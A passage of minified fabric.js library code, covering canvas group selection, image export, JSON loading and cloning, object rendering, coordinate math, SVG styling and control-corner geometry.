t.shiftKey&&(this.getActiveGroup()||i&&i!==e)&&this.selection},_handleGrouping:function(t,e){(e!==this.getActiveGroup()||(e=this.findTarget(t,!0))&&!e.isType("group"))&&(this.getActiveGroup()?this._updateActiveGroup(e,t):this._createActiveGroup(e,t),this._activeGroup&&this._activeGroup.saveCoords())},_updateActiveGroup:function(t,e){var i=this.getActiveGroup();if(i.contains(t)){if(i.removeWithUpdate(t),this._resetObjectTransform(i),t.set("active",!1),1===i.size())return this.discardActiveGroup(e),void this.setActiveObject(i.item(0))}else i.addWithUpdate(t),this._resetObjectTransform(i);this.fire("selection:created",{target:i,e:e}),i.set("active",!0)},_createActiveGroup:function(t,e){if(this._activeObject&&t!==this._activeObject){var i=this._createGroup(t);i.addWithUpdate(),this.setActiveGroup(i),this._activeObject=null,this.fire("selection:created",{target:i,e:e})}t.set("active",!0)},_createGroup:function(t){var e=this.getObjects(),i=e.indexOf(this._activeObject)<e.indexOf(t)?[this._activeObject,t]:[t,this._activeObject];return new fabric.Group(i,{canvas:this})},_groupSelectedObjects:function(t){var e=this._collectObjects();1===e.length?this.setActiveObject(e[0],t):e.length>1&&((e=new fabric.Group(e.reverse(),{canvas:this})).addWithUpdate(),this.setActiveGroup(e,t),e.saveCoords(),this.fire("selection:created",{target:e}),this.renderAll())},_collectObjects:function(){for(var i,r=[],s=this._groupSelector.ex,n=this._groupSelector.ey,o=s+this._groupSelector.left,a=n+this._groupSelector.top,h=new fabric.Point(t(s,o),t(n,a)),c=new fabric.Point(e(s,o),e(n,a)),l=s===o&&n===a,u=this._objects.length;u--&&!((i=this._objects[u])&&i.selectable&&i.visible&&(i.intersectsWithRect(h,c)||i.isContainedWithinRect(h,c)||i.containsPoint(h)||i.containsPoint(c))&&(i.set("active",!0),r.push(i),l)););return r},_maybeGroupObjects:function(t){this.selection&&this._groupSelector&&this._groupSelectedObjects(t);var e=this.getActiveGroup();e&&(e.setObjectsCoords().setCoords(),e.isMoving=!1,this.setCursor(this.defaultCursor)),this._groupSelector=null,this._currentTransform=null}})}(),fabric.util.object.extend(fabric.StaticCanvas.prototype,{toDataURL:function(t){t||(t={});var e=t.format||"png",i=t.quality||1,r=t.multiplier||1,s={left:t.left,top:t.top,width:t.width,height:t.height};return 1!==r?this.__toDataURLWithMultiplier(e,i,s,r):this.__toDataURL(e,i,s)},__toDataURL:function(t,e,i){this.renderAll(!0);var r=this.upperCanvasEl||this.lowerCanvasEl,s=this.__getCroppedCanvas(r,i);"jpg"===t&&(t="jpeg");var n=fabric.StaticCanvas.supports("toDataURLWithQuality")?(s||r).toDataURL("image/"+t,e):(s||r).toDataURL("image/"+t);return this.contextTop&&this.clearContext(this.contextTop),this.renderAll(),s&&(s=null),n},__getCroppedCanvas:function(t,e){var i,r;return("left"in e||"top"in e||"width"in e||"height"in e)&&(r=(i=fabric.util.createCanvasElement()).getContext("2d"),i.width=e.width||this.width,i.height=e.height||this.height,r.drawImage(t,-e.left||0,-e.top||0)),i},__toDataURLWithMultiplier:function(t,e,i,r){var s=this.getWidth(),n=this.getHeight(),o=s*r,a=n*r,h=this.getActiveObject(),c=this.getActiveGroup(),l=this.contextTop||this.contextContainer;r>1&&this.setWidth(o).setHeight(a),l.scale(r,r),i.left&&(i.left*=r),i.top&&(i.top*=r),i.width?i.width*=r:r<1&&(i.width=o),i.height?i.height*=r:r<1&&(i.height=a),c?this._tempRemoveBordersControlsFromGroup(c):h&&this.deactivateAll&&this.deactivateAll(),this.renderAll(!0);var u=this.__toDataURL(t,e,i);return this.width=s,this.height=n,l.scale(1/r,1/r),this.setWidth(s).setHeight(n),c?this._restoreBordersControlsOnGroup(c):h&&this.setActiveObject&&this.setActiveObject(h),this.contextTop&&this.clearContext(this.contextTop),this.renderAll(),u},toDataURLWithMultiplier:function(t,e,i){return this.toDataURL({format:t,multiplier:e,quality:i})},_tempRemoveBordersControlsFromGroup:function(t){t.origHasControls=t.hasControls,t.origBorderColor=t.borderColor,t.hasControls=!0,t.borderColor="rgba(0,0,0,0)",t.forEachObject(function(t){t.origBorderColor=t.borderColor,t.borderColor="rgba(0,0,0,0)"})},_restoreBordersControlsOnGroup:function(t){t.hideControls=t.origHideControls,t.borderColor=t.origBorderColor,t.forEachObject(function(t){t.borderColor=t.origBorderColor,delete t.origBorderColor})}}),fabric.util.object.extend(fabric.StaticCanvas.prototype,{loadFromDatalessJSON:function(t,e,i){return this.loadFromJSON(t,e,i)},loadFromJSON:function(t,e,i){if(t){var r="string"==typeof t?JSON.parse(t):t;this.clear();var s=this;return this._enlivenObjects(r.objects,function(){s._setBgOverlay(r,e)},i),this}},_setBgOverlay:function(t,e){var i=this,r={backgroundColor:!1,overlayColor:!1,backgroundImage:!1,overlayImage:!1};if(t.backgroundImage||t.overlayImage||t.background||t.overlay){var s=function(){r.backgroundImage&&r.overlayImage&&r.backgroundColor&&r.overlayColor&&(i.renderAll(),e&&e())};this.__setBgOverlay("backgroundImage",t.backgroundImage,r,s),this.__setBgOverlay("overlayImage",t.overlayImage,r,s),this.__setBgOverlay("backgroundColor",t.background,r,s),this.__setBgOverlay("overlayColor",t.overlay,r,s),s()}else e&&e()},__setBgOverlay:function(t,e,i,r){var s=this;e?"backgroundImage"===t||"overlayImage"===t?fabric.Image.fromObject(e,function(e){s[t]=e,i[t]=!0,r&&r()}):this["set"+fabric.util.string.capitalize(t,!0)](e,function(){i[t]=!0,r&&r()}):i[t]=!0},_enlivenObjects:function(t,e,i){var r=this;if(t&&0!==t.length){var s=this.renderOnAddRemove;this.renderOnAddRemove=!1,fabric.util.enlivenObjects(t,function(t){t.forEach(function(t,e){r.insertAt(t,e,!0)}),r.renderOnAddRemove=s,e&&e()},null,i)}else e&&e()},_toDataURL:function(t,e){this.clone(function(i){e(i.toDataURL(t))})},_toDataURLWithMultiplier:function(t,e,i){this.clone(function(r){i(r.toDataURLWithMultiplier(t,e))})},clone:function(t,e){var i=JSON.stringify(this.toJSON(e));this.cloneWithoutData(function(e){e.loadFromJSON(i,function(){t&&t(e)})})},cloneWithoutData:function(t){var e=fabric.document.createElement("canvas");e.width=this.getWidth(),e.height=this.getHeight();var i=new fabric.Canvas(e);i.clipTo=this.clipTo,this.backgroundImage?(i.setBackgroundImage(this.backgroundImage.src,function(){i.renderAll(),t&&t(i)}),i.backgroundImageOpacity=this.backgroundImageOpacity,i.backgroundImageStretch=this.backgroundImageStretch):t&&t(i)}}),function(t){"use strict";var e=t.fabric||(t.fabric={}),i=e.util.object.extend,r=e.util.toFixed,s=e.util.string.capitalize,n=e.util.degreesToRadians,o=e.StaticCanvas.supports("setLineDash");e.Object||(e.Object=e.util.createClass({type:"object",originX:"left",originY:"top",top:0,left:0,width:0,height:0,scaleX:1,scaleY:1,flipX:!1,flipY:!1,opacity:1,angle:0,cornerSize:12,transparentCorners:!0,hoverCursor:null,padding:0,borderColor:"rgba(102,153,255,0.75)",cornerColor:"rgba(102,153,255,0.5)",centeredScaling:!1,centeredRotation:!0,fill:"rgb(0,0,0)",fillRule:"nonzero",globalCompositeOperation:"source-over",backgroundColor:"",stroke:null,strokeWidth:1,strokeDashArray:null,strokeLineCap:"butt",strokeLineJoin:"miter",strokeMiterLimit:10,shadow:null,borderOpacityWhenMoving:.4,borderScaleFactor:1,transformMatrix:null,minScaleLimit:.01,selectable:!0,evented:!0,visible:!0,hasControls:!0,hasBorders:!0,hasRotatingPoint:!0,rotatingPointOffset:40,perPixelTargetFind:!1,includeDefaultValues:!0,clipTo:null,lockMovementX:!1,lockMovementY:!1,lockRotation:!1,lockScalingX:!1,lockScalingY:!1,lockUniScaling:!1,lockScalingFlip:!1,stateProperties:"top left width height scaleX scaleY flipX flipY originX originY transformMatrix stroke strokeWidth strokeDashArray strokeLineCap strokeLineJoin strokeMiterLimit angle opacity fill fillRule globalCompositeOperation shadow clipTo visible backgroundColor".split(" "),initialize:function(t){t&&this.setOptions(t)},_initGradient:function(t){!t.fill||!t.fill.colorStops||t.fill instanceof e.Gradient||this.set("fill",new e.Gradient(t.fill))},_initPattern:function(t){!t.fill||!t.fill.source||t.fill instanceof e.Pattern||this.set("fill",new e.Pattern(t.fill)),!t.stroke||!t.stroke.source||t.stroke instanceof e.Pattern||this.set("stroke",new e.Pattern(t.stroke))},_initClipping:function(t){if(t.clipTo&&"string"==typeof t.clipTo){var i=e.util.getFunctionBody(t.clipTo);void 0!==i&&(this.clipTo=new Function("ctx",i))}},setOptions:function(t){for(var e in t)this.set(e,t[e]);this._initGradient(t),this._initPattern(t),this._initClipping(t)},transform:function(t,e){this.group&&this.group.transform(t,e);var i=e?this._getLeftTopCoords():this.getCenterPoint();t.translate(i.x,i.y),t.rotate(n(this.angle)),t.scale(this.scaleX*(this.flipX?-1:1),this.scaleY*(this.flipY?-1:1))},toObject:function(t){var i=e.Object.NUM_FRACTION_DIGITS,s={type:this.type,originX:this.originX,originY:this.originY,left:r(this.left,i),top:r(this.top,i),width:r(this.width,i),height:r(this.height,i),fill:this.fill&&this.fill.toObject?this.fill.toObject():this.fill,stroke:this.stroke&&this.stroke.toObject?this.stroke.toObject():this.stroke,strokeWidth:r(this.strokeWidth,i),strokeDashArray:this.strokeDashArray,strokeLineCap:this.strokeLineCap,strokeLineJoin:this.strokeLineJoin,strokeMiterLimit:r(this.strokeMiterLimit,i),scaleX:r(this.scaleX,i),scaleY:r(this.scaleY,i),angle:r(this.getAngle(),i),flipX:this.flipX,flipY:this.flipY,opacity:r(this.opacity,i),shadow:this.shadow&&this.shadow.toObject?this.shadow.toObject():this.shadow,visible:this.visible,clipTo:this.clipTo&&String(this.clipTo),backgroundColor:this.backgroundColor,fillRule:this.fillRule,globalCompositeOperation:this.globalCompositeOperation};return this.includeDefaultValues||(s=this._removeDefaultValues(s)),e.util.populateWithProperties(this,s,t),s},toDatalessObject:function(t){return this.toObject(t)},_removeDefaultValues:function(t){var i=e.util.getKlass(t.type).prototype;return i.stateProperties.forEach(function(e){t[e]===i[e]&&delete t[e]}),t},toString:function(){return"#<fabric."+s(this.type)+">"},get:function(t){return this[t]},_setObject:function(t){for(var e in t)this._set(e,t[e])},set:function(t,e){return"object"==typeof t?this._setObject(t):"function"==typeof e&&"clipTo"!==t?this._set(t,e(this.get(t))):this._set(t,e),this},_set:function(t,i){return("scaleX"===t||"scaleY"===t)&&(i=this._constrainScale(i)),"scaleX"===t&&i<0?(this.flipX=!this.flipX,i*=-1):"scaleY"===t&&i<0?(this.flipY=!this.flipY,i*=-1):"width"===t||"height"===t?this.minScaleLimit=r(Math.min(.1,1/Math.max(this.width,this.height)),2):"shadow"!==t||!i||i instanceof e.Shadow||(i=new e.Shadow(i)),this[t]=i,this},toggle:function(t){var e=this.get(t);return"boolean"==typeof e&&this.set(t,!e),this},setSourcePath:function(t){return this.sourcePath=t,this},getViewportTransform:function(){return this.canvas&&this.canvas.viewportTransform?this.canvas.viewportTransform:[1,0,0,1,0,0]},render:function(t,i){0===this.width&&0===this.height||!this.visible||(t.save(),this._setupCompositeOperation(t),i||this.transform(t),this._setStrokeStyles(t),this._setFillStyles(t),this.group&&"path-group"===this.group.type&&t.translate(-this.group.width/2,-this.group.height/2),this.transformMatrix&&t.transform.apply(t,this.transformMatrix),this._setOpacity(t),this._setShadow(t),this.clipTo&&e.util.clipContext(this,t),this._render(t,i),this.clipTo&&t.restore(),this._removeShadow(t),this._restoreCompositeOperation(t),t.restore())},_setOpacity:function(t){this.group&&this.group._setOpacity(t),t.globalAlpha*=this.opacity},_setStrokeStyles:function(t){this.stroke&&(t.lineWidth=this.strokeWidth,t.lineCap=this.strokeLineCap,t.lineJoin=this.strokeLineJoin,t.miterLimit=this.strokeMiterLimit,t.strokeStyle=this.stroke.toLive?this.stroke.toLive(t,this):this.stroke)},_setFillStyles:function(t){this.fill&&(t.fillStyle=this.fill.toLive?this.fill.toLive(t,this):this.fill)},_renderControls:function(t,i){var r,s=this.getViewportTransform();(t.save(),this.active&&!i)&&(this.group&&(r=e.util.transformPoint(this.group.getCenterPoint(),s),t.translate(r.x,r.y),t.rotate(n(this.group.angle))),r=e.util.transformPoint(this.getCenterPoint(),s,null!=this.group),this.group&&(r.x*=this.group.scaleX,r.y*=this.group.scaleY),t.translate(r.x,r.y),t.rotate(n(this.angle)),this.drawBorders(t),this.drawControls(t));t.restore()},_setShadow:function(t){if(this.shadow){var e=this.canvas&&this.canvas._currentMultiplier||1;t.shadowColor=this.shadow.color,t.shadowBlur=this.shadow.blur*e*(this.scaleX+this.scaleY)/2,t.shadowOffsetX=this.shadow.offsetX*e*this.scaleX,t.shadowOffsetY=this.shadow.offsetY*e*this.scaleY}},_removeShadow:function(t){this.shadow&&(t.shadowColor="",t.shadowBlur=t.shadowOffsetX=t.shadowOffsetY=0)},_renderFill:function(t){if(this.fill){if(t.save(),this.fill.gradientTransform){var e=this.fill.gradientTransform;t.transform.apply(t,e)}this.fill.toLive&&t.translate(-this.width/2+this.fill.offsetX||0,-this.height/2+this.fill.offsetY||0),"evenodd"===this.fillRule?t.fill("evenodd"):t.fill(),t.restore(),this.shadow&&!this.shadow.affectStroke&&this._removeShadow(t)}},_renderStroke:function(t){if(this.stroke&&0!==this.strokeWidth){if(t.save(),this.strokeDashArray)1&this.strokeDashArray.length&&this.strokeDashArray.push.apply(this.strokeDashArray,this.strokeDashArray),o?(t.setLineDash(this.strokeDashArray),this._stroke&&this._stroke(t)):this._renderDashedStroke&&this._renderDashedStroke(t),t.stroke();else{if(this.stroke.gradientTransform){var e=this.stroke.gradientTransform;t.transform.apply(t,e)}this._stroke?this._stroke(t):t.stroke()}this._removeShadow(t),t.restore()}},clone:function(t,i){return this.constructor.fromObject?this.constructor.fromObject(this.toObject(i),t):new e.Object(this.toObject(i))},cloneAsImage:function(t){var i=this.toDataURL();return e.util.loadImage(i,function(i){t&&t(new e.Image(i))}),this},toDataURL:function(t){t||(t={});var i=e.util.createCanvasElement(),r=this.getBoundingRect();i.width=r.width,i.height=r.height,e.util.wrapElement(i,"div");var s=new e.Canvas(i);"jpg"===t.format&&(t.format="jpeg"),"jpeg"===t.format&&(s.backgroundColor="#fff");var n={active:this.get("active"),left:this.getLeft(),top:this.getTop()};this.set("active",!1),this.setPositionByOrigin(new e.Point(i.width/2,i.height/2),"center","center");var o=this.canvas;s.add(this);var a=s.toDataURL(t);return this.set(n).setCoords(),this.canvas=o,s.dispose(),s=null,a},isType:function(t){return this.type===t},complexity:function(){return 0},toJSON:function(t){return this.toObject(t)},setGradient:function(t,i){i||(i={});var r={colorStops:[]};for(var s in r.type=i.type||(i.r1||i.r2?"radial":"linear"),r.coords={x1:i.x1,y1:i.y1,x2:i.x2,y2:i.y2},(i.r1||i.r2)&&(r.coords.r1=i.r1,r.coords.r2=i.r2),i.colorStops){var n=new e.Color(i.colorStops[s]);r.colorStops.push({offset:s,color:n.toRgb(),opacity:n.getAlpha()})}return this.set(t,e.Gradient.forObject(this,r))},setPatternFill:function(t){return this.set("fill",new e.Pattern(t))},setShadow:function(t){return this.set("shadow",t?new e.Shadow(t):null)},setColor:function(t){return this.set("fill",t),this},setAngle:function(t){var e=("center"!==this.originX||"center"!==this.originY)&&this.centeredRotation;return e&&this._setOriginToCenter(),this.set("angle",t),e&&this._resetOrigin(),this},centerH:function(){return this.canvas.centerObjectH(this),this},centerV:function(){return this.canvas.centerObjectV(this),this},center:function(){return this.canvas.centerObject(this),this},remove:function(){return this.canvas.remove(this),this},getLocalPointer:function(t,e){e=e||this.canvas.getPointer(t);var i=this.translateToOriginPoint(this.getCenterPoint(),"left","top");return{x:e.x-i.x,y:e.y-i.y}},_setupCompositeOperation:function(t){this.globalCompositeOperation&&(this._prevGlobalCompositeOperation=t.globalCompositeOperation,t.globalCompositeOperation=this.globalCompositeOperation)},_restoreCompositeOperation:function(t){this.globalCompositeOperation&&this._prevGlobalCompositeOperation&&(t.globalCompositeOperation=this._prevGlobalCompositeOperation)}}),e.util.createAccessors(e.Object),e.Object.prototype.rotate=e.Object.prototype.setAngle,i(e.Object.prototype,e.Observable),e.Object.NUM_FRACTION_DIGITS=2,e.Object.__uid=0)}("undefined"!=typeof exports?exports:this),function(){var t=fabric.util.degreesToRadians;fabric.util.object.extend(fabric.Object.prototype,{translateToCenterPoint:function(e,i,r){var s=e.x,n=e.y,o=this.stroke?this.strokeWidth:0;return"left"===i?s=e.x+(this.getWidth()+o*this.scaleX)/2:"right"===i&&(s=e.x-(this.getWidth()+o*this.scaleX)/2),"top"===r?n=e.y+(this.getHeight()+o*this.scaleY)/2:"bottom"===r&&(n=e.y-(this.getHeight()+o*this.scaleY)/2),fabric.util.rotatePoint(new fabric.Point(s,n),e,t(this.angle))},translateToOriginPoint:function(e,i,r){var s=e.x,n=e.y,o=this.stroke?this.strokeWidth:0;return"left"===i?s=e.x-(this.getWidth()+o*this.scaleX)/2:"right"===i&&(s=e.x+(this.getWidth()+o*this.scaleX)/2),"top"===r?n=e.y-(this.getHeight()+o*this.scaleY)/2:"bottom"===r&&(n=e.y+(this.getHeight()+o*this.scaleY)/2),fabric.util.rotatePoint(new fabric.Point(s,n),e,t(this.angle))},getCenterPoint:function(){var t=new fabric.Point(this.left,this.top);return this.translateToCenterPoint(t,this.originX,this.originY)},getPointByOrigin:function(t,e){var i=this.getCenterPoint();return this.translateToOriginPoint(i,t,e)},toLocalPoint:function(e,i,r){var s,n,o=this.getCenterPoint(),a=this.stroke?this.strokeWidth:0;return i&&r?(s="left"===i?o.x-(this.getWidth()+a*this.scaleX)/2:"right"===i?o.x+(this.getWidth()+a*this.scaleX)/2:o.x,n="top"===r?o.y-(this.getHeight()+a*this.scaleY)/2:"bottom"===r?o.y+(this.getHeight()+a*this.scaleY)/2:o.y):(s=this.left,n=this.top),fabric.util.rotatePoint(new fabric.Point(e.x,e.y),o,-t(this.angle)).subtractEquals(new fabric.Point(s,n))},setPositionByOrigin:function(t,e,i){var r=this.translateToCenterPoint(t,e,i),s=this.translateToOriginPoint(r,this.originX,this.originY);this.set("left",s.x),this.set("top",s.y)},adjustPosition:function(e){var i=t(this.angle),r=this.getWidth()/2,s=Math.cos(i)*r,n=Math.sin(i)*r,o=this.getWidth(),a=Math.cos(i)*o,h=Math.sin(i)*o;"center"===this.originX&&"left"===e||"right"===this.originX&&"center"===e?(this.left-=s,this.top-=n):"left"===this.originX&&"center"===e||"center"===this.originX&&"right"===e?(this.left+=s,this.top+=n):"left"===this.originX&&"right"===e?(this.left+=a,this.top+=h):"right"===this.originX&&"left"===e&&(this.left-=a,this.top-=h),this.setCoords(),this.originX=e},_setOriginToCenter:function(){this._originalOriginX=this.originX,this._originalOriginY=this.originY;var t=this.getCenterPoint();this.originX="center",this.originY="center",this.left=t.x,this.top=t.y},_resetOrigin:function(){var t=this.translateToOriginPoint(this.getCenterPoint(),this._originalOriginX,this._originalOriginY);this.originX=this._originalOriginX,this.originY=this._originalOriginY,this.left=t.x,this.top=t.y,this._originalOriginX=null,this._originalOriginY=null},_getLeftTopCoords:function(){return this.translateToOriginPoint(this.getCenterPoint(),"left","center")}})}(),function(){var t=fabric.util.degreesToRadians;fabric.util.object.extend(fabric.Object.prototype,{oCoords:null,intersectsWithRect:function(t,e){var i=this.oCoords,r=new fabric.Point(i.tl.x,i.tl.y),s=new fabric.Point(i.tr.x,i.tr.y),n=new fabric.Point(i.bl.x,i.bl.y),o=new fabric.Point(i.br.x,i.br.y);return"Intersection"===fabric.Intersection.intersectPolygonRectangle([r,s,o,n],t,e).status},intersectsWithObject:function(t){function e(t){return{tl:new fabric.Point(t.tl.x,t.tl.y),tr:new fabric.Point(t.tr.x,t.tr.y),bl:new fabric.Point(t.bl.x,t.bl.y),br:new fabric.Point(t.br.x,t.br.y)}}var i=e(this.oCoords),r=e(t.oCoords);return"Intersection"===fabric.Intersection.intersectPolygonPolygon([i.tl,i.tr,i.br,i.bl],[r.tl,r.tr,r.br,r.bl]).status},isContainedWithinObject:function(t){var e=t.getBoundingRect(),i=new fabric.Point(e.left,e.top),r=new fabric.Point(e.left+e.width,e.top+e.height);return this.isContainedWithinRect(i,r)},isContainedWithinRect:function(t,e){var i=this.getBoundingRect();return i.left>=t.x&&i.left+i.width<=e.x&&i.top>=t.y&&i.top+i.height<=e.y},containsPoint:function(t){var e=this._getImageLines(this.oCoords),i=this._findCrossPoints(t,e);return 0!==i&&i%2==1},_getImageLines:function(t){return{topline:{o:t.tl,d:t.tr},rightline:{o:t.tr,d:t.br},bottomline:{o:t.br,d:t.bl},leftline:{o:t.bl,d:t.tl}}},_findCrossPoints:function(t,e){var i,r,s,n,o=0;for(var a in e)if(!((n=e[a]).o.y<t.y&&n.d.y<t.y||n.o.y>=t.y&&n.d.y>=t.y||(n.o.x===n.d.x&&n.o.x>=t.x?(s=n.o.x,t.y):(0,i=(n.d.y-n.o.y)/(n.d.x-n.o.x),(r=t.y-0*t.x)+0*(s=-(r-(n.o.y-i*n.o.x))/(0-i))),s>=t.x&&(o+=1),2!==o)))break;return o},getBoundingRectWidth:function(){return this.getBoundingRect().width},getBoundingRectHeight:function(){return this.getBoundingRect().height},getBoundingRect:function(){this.oCoords||this.setCoords();var t=[this.oCoords.tl.x,this.oCoords.tr.x,this.oCoords.br.x,this.oCoords.bl.x],e=fabric.util.array.min(t),i=fabric.util.array.max(t),r=Math.abs(e-i),s=[this.oCoords.tl.y,this.oCoords.tr.y,this.oCoords.br.y,this.oCoords.bl.y],n=fabric.util.array.min(s),o=fabric.util.array.max(s);return{left:e,top:n,width:r,height:Math.abs(n-o)}},getWidth:function(){return this.width*this.scaleX},getHeight:function(){return this.height*this.scaleY},_constrainScale:function(t){return Math.abs(t)<this.minScaleLimit?t<0?-this.minScaleLimit:this.minScaleLimit:t},scale:function(t){return(t=this._constrainScale(t))<0&&(this.flipX=!this.flipX,this.flipY=!this.flipY,t*=-1),this.scaleX=t,this.scaleY=t,this.setCoords(),this},scaleToWidth:function(t){var e=this.getBoundingRectWidth()/this.getWidth();return this.scale(t/this.width/e)},scaleToHeight:function(t){var e=this.getBoundingRectHeight()/this.getHeight();return this.scale(t/this.height/e)},setCoords:function(){var e=this.strokeWidth,i=t(this.angle),r=this.getViewportTransform(),s=function(t){return fabric.util.transformPoint(t,r)},n=this.width,o=this.height,a="round"===this.strokeLineCap||"square"===this.strokeLineCap,h="line"===this.type&&0===this.width,c="line"===this.type&&0===this.height,l=h||c;h?n=e:c&&(o=e),(a&&c||!l)&&(n+=n>0?e:-e),(a&&h||!l)&&(o+=o>0?e:-e),this.currentWidth=n*this.scaleX,this.currentHeight=o*this.scaleY,this.currentWidth<0&&(this.currentWidth=Math.abs(this.currentWidth));var u=Math.sqrt(Math.pow(this.currentWidth/2,2)+Math.pow(this.currentHeight/2,2)),f=Math.atan(isFinite(this.currentHeight/this.currentWidth)?this.currentHeight/this.currentWidth:0),g=Math.cos(f+i)*u,d=Math.sin(f+i)*u,p=Math.sin(i),v=Math.cos(i),b=this.getCenterPoint(),m=new fabric.Point(this.currentWidth,this.currentHeight),y=new fabric.Point(b.x-g,b.y-d),_=new fabric.Point(y.x+m.x*v,y.y+m.x*p),x=new fabric.Point(y.x-m.y*p,y.y+m.y*v),C=new fabric.Point(y.x+m.x/2*v,y.y+m.x/2*p),S=s(y),w=s(_),O=s(new fabric.Point(_.x-m.y*p,_.y+m.y*v)),T=s(x),k=s(new fabric.Point(y.x-m.y/2*p,y.y+m.y/2*v)),j=s(C),A=s(new fabric.Point(_.x-m.y/2*p,_.y+m.y/2*v)),P=s(new fabric.Point(x.x+m.x/2*v,x.y+m.x/2*p)),E=s(new fabric.Point(C.x,C.y)),I=Math.cos(f+i)*this.padding*Math.sqrt(2),M=Math.sin(f+i)*this.padding*Math.sqrt(2);return S=S.add(new fabric.Point(-I,-M)),w=w.add(new fabric.Point(M,-I)),O=O.add(new fabric.Point(I,M)),T=T.add(new fabric.Point(-M,I)),k=k.add(new fabric.Point((-I-M)/2,(-M+I)/2)),j=j.add(new fabric.Point((M-I)/2,-(M+I)/2)),A=A.add(new fabric.Point((M+I)/2,(M-I)/2)),P=P.add(new fabric.Point((I-M)/2,(I+M)/2)),E=E.add(new fabric.Point((M-I)/2,-(M+I)/2)),this.oCoords={tl:S,tr:w,br:O,bl:T,ml:k,mt:j,mr:A,mb:P,mtr:E},this._setCornerCoords&&this._setCornerCoords(),this}})}(),fabric.util.object.extend(fabric.Object.prototype,{sendToBack:function(){return this.group?fabric.StaticCanvas.prototype.sendToBack.call(this.group,this):this.canvas.sendToBack(this),this},bringToFront:function(){return this.group?fabric.StaticCanvas.prototype.bringToFront.call(this.group,this):this.canvas.bringToFront(this),this},sendBackwards:function(t){return this.group?fabric.StaticCanvas.prototype.sendBackwards.call(this.group,this,t):this.canvas.sendBackwards(this,t),this},bringForward:function(t){return this.group?fabric.StaticCanvas.prototype.bringForward.call(this.group,this,t):this.canvas.bringForward(this,t),this},moveTo:function(t){return this.group?fabric.StaticCanvas.prototype.moveTo.call(this.group,this,t):this.canvas.moveTo(this,t),this}}),fabric.util.object.extend(fabric.Object.prototype,{getSvgStyles:function(){var t=this.fill?this.fill.toLive?"url(#SVGID_"+this.fill.id+")":this.fill:"none",e=this.fillRule,i=this.stroke?this.stroke.toLive?"url(#SVGID_"+this.stroke.id+")":this.stroke:"none",r=this.strokeWidth?this.strokeWidth:"0",s=this.strokeDashArray?this.strokeDashArray.join(" "):"",n=this.strokeLineCap?this.strokeLineCap:"butt",o=this.strokeLineJoin?this.strokeLineJoin:"miter",a=this.strokeMiterLimit?this.strokeMiterLimit:"4",h=void 0!==this.opacity?this.opacity:"1",c=this.visible?"":" visibility: hidden;";return["stroke: ",i,"; ","stroke-width: ",r,"; ","stroke-dasharray: ",s,"; ","stroke-linecap: ",n,"; ","stroke-linejoin: ",o,"; ","stroke-miterlimit: ",a,"; ","fill: ",t,"; ","fill-rule: ",e,"; ","opacity: ",h,";",this.shadow&&"text"!==this.type?"filter: url(#SVGID_"+this.shadow.id+");":"",c].join("")},getSvgTransform:function(){if(this.group&&"path-group"===this.group.type)return"";var t=fabric.util.toFixed,e=this.getAngle(),i=!this.canvas||this.canvas.svgViewportTransformation?this.getViewportTransform():[1,0,0,1,0,0],r=fabric.util.transformPoint(this.getCenterPoint(),i),s=fabric.Object.NUM_FRACTION_DIGITS,n="path-group"===this.type?"":"translate("+t(r.x,s)+" "+t(r.y,s)+")",o=0!==e?" rotate("+t(e,s)+")":"",a=1===this.scaleX&&1===this.scaleY&&1===i[0]&&1===i[3]?"":" scale("+t(this.scaleX*i[0],s)+" "+t(this.scaleY*i[3],s)+")",h="path-group"===this.type?this.width*i[0]:0,c=this.flipX?" matrix(-1 0 0 1 "+h+" 0) ":"",l="path-group"===this.type?this.height*i[3]:0;return[n,o,a,c,this.flipY?" matrix(1 0 0 -1 0 "+l+")":""].join("")},getSvgTransformMatrix:function(){return this.transformMatrix?" matrix("+this.transformMatrix.join(" ")+")":""},_createBaseSVGMarkup:function(){var t=[];return this.fill&&this.fill.toLive&&t.push(this.fill.toSVG(this,!1)),this.stroke&&this.stroke.toLive&&t.push(this.stroke.toSVG(this,!1)),this.shadow&&t.push(this.shadow.toSVG(this)),t}}),fabric.util.object.extend(fabric.Object.prototype,{hasStateChanged:function(){return this.stateProperties.some(function(t){return this.get(t)!==this.originalState[t]},this)},saveState:function(t){return this.stateProperties.forEach(function(t){this.originalState[t]=this.get(t)},this),t&&t.stateProperties&&t.stateProperties.forEach(function(t){this.originalState[t]=this.get(t)},this),this},setupState:function(){return this.originalState={},this.saveState(),this}}),function(){var t=fabric.util.degreesToRadians;fabric.util.object.extend(fabric.Object.prototype,{_controlsVisibility:null,_findTargetCorner:function(t){if(!this.hasControls||!this.active)return!1;var e,i,r=t.x,s=t.y;for(var n in this.oCoords)if(this.isControlVisible(n)&&("mtr"!==n||this.hasRotatingPoint)&&(!this.get("lockUniScaling")||"mt"!==n&&"mr"!==n&&"mb"!==n&&"ml"!==n)&&(i=this._getImageLines(this.oCoords[n].corner),0!==(e=this._findCrossPoints({x:r,y:s},i))&&e%2==1))return this.__corner=n,n;return!1},_setCornerCoords:function(){var e=this.oCoords,i=t(this.angle),r=t(45-this.angle),s=Math.sqrt(2*Math.pow(this.cornerSize,2))/2,n=s*Math.cos(r),o=s*Math.sin(r),a=Math.sin(i),h=Math.cos(i);e.tl.corner={tl:{x:e.tl.x-o,y:e.tl.y-n},tr:{x:e.tl.x+n,y:e.tl.y-o},bl:{x:e.tl.x-n,y:e.tl.y+o},br:{x:e.tl.x+o,y:e.tl.y+n}},e.tr.corner={tl:{x:e.tr.x-o,y:e.tr.y-n},tr:{x:e.tr.x+n,y:e.tr.y-o},br:{x:e.tr.x+o,y:e.tr.y+n},bl:{x:e.tr.x-n,y:e.tr.y+o}},e.bl.corner={tl:{x:e.bl.x-o,y:e.bl.y-n},bl:{x:e.bl.x-n,y:e.bl.y+o},br:{x:e.bl.x+o,y:e.bl.y+n},tr:{x:e.bl.x+n,y:e.bl.y-o}},e.br.corner={tr:{x:e.br.x+n,y:e.br.y-o},bl:{x:e.br.x-n,y:e.br.y+o},br:{x:e.br.x+o,y:e.br.y+n},tl:{x:e.br.x-o,y:e.br.y-n}},e.ml.corner={tl:{x:e.ml.x-o,y:e.ml.y-n},tr:{x:e.ml.x+n,y:e.ml.y-o},bl:{x:e.ml.x-n,y:e.ml.y+o},br:{x:e.ml.x+o,y:e.ml.y+n}},e.mt.corner={tl:{x:e.mt.x-o,y:e.mt.y-n},tr:{x:e.mt.x+n,y:e.mt.y-o},bl:{x:e.mt.x-n,y:e.mt.y+o},br:{x:e.mt.x+o,y:e.mt.y+n}},e.mr.corner={tl:{x:e.mr.x-o,y:e.mr.y-n},tr:{x:e.mr.x+n,y:e.mr